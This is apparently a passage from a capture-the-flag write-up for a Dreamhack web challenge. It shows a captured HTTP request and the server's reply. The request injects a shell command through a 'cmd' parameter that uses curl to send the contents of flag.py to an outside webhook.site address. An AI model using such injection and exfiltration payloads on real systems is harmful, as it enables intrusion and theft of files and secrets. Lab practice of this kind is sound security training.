 HEAD /?cmd=curl+https://webhook.site/44ffd66c-d13a-485a-adfe-ea9234116320+-d+"$(cat+flag.py)"
HTTP/1.1
Host: host3.dreamhack.games:20770
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 82
4 Server: Werkzeug/1.0.1 Python/3.7.7
5 Date: Thu, 01 Feb 2024 07:55:00 GMT
6
7